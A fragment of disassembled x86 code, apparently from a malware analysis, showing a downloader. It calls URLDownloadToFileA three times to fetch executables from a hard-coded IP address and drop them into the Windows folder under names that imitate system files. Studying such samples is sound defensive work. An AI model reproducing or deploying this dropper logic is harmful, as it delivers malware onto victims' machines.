 call    _system
mov     esi, ds:URLDownloadToFileA
add     esp, 0Ch
push    0               ; LPBINDSTATUSCALLBACK
push    0               ; DWORD
push    offset aCWindowsNthost ; "c:\\windows\\nthost.exe"
push    offset aHttp123_126_10 ; "http://123.126.106.27:280/nthost.exe"
push    0               ; LPUNKNOWN
call    esi ; URLDownloadToFileA
push    0               ; LPBINDSTATUSCALLBACK
push    0               ; DWORD
push    offset aCWindowsTaskls ; "c:\\windows\\tasklsv.exe"
push    offset aHttp123_126__0 ; "http://123.126.106.27:280/tasklsv.exe"
push    0               ; LPUNKNOWN
call    esi ; URLDownloadToFileA
push    0               ; LPBINDSTATUSCALLBACK
push    0               ; DWORD
push    offset aCWindowsWinhos ; "c:\\windows\\winhost.exe"
push    offset aHttp123_126__1 ; "http://123.126.106.27:280/winhost.exe"
push    0               ; LPUNKNOWN
call    esi ; URLDownloadToFileA